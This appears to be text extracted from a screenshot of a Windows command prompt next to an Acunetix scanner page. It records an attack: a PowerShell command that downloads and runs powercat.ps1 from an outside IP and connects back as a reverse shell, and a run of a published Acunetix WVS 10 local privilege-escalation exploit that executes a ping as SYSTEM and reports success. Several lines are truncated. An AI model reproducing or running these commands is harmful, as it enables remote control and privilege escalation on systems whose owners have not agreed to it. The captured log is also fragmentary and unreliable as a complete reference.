 127.0.0.1:8183
手上路 常用网址 常用网址 JD 京东商城
acunetix WEB APPLICATION SECURITY
New scan Import CSV Select... Collapse Expand Stop Delete Search scans...
schedule Run once on 06/16/2021 at 13:53
status Scan is scheduled
progress
scan history
最短 = 4ms, 最长 = 5ms, 平均 = 4ms
Control-C
^C
C:\Users\Administrator\Desktop>powershell IEX (New-Object System.Net.W
://39.100.88.162:11111/powercat.ps1'); powercat -c 39.100.88.162 -p 66
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>powershell IEX (New-Object System.Net.W
://39.100.88.162:11111/powercat.ps1'); powercat -c 39.100.88.162 -p 66
C:\Users\Administrator\Desktop>python 1.py "ping 91f235.dnslog.cn"
ping 91f235.dnslog.cn
Acunetix Wvs 10 Local priviledge escalation by Daniele Linguaglossa
[+] Command : ping 91f235.dnslog.cn will be executed as SYSTEM
[+] Sending exploit...
200
{"result":"OK","data":["4"]}
[+] Done!
C:\Users\Administrator\Desktop>_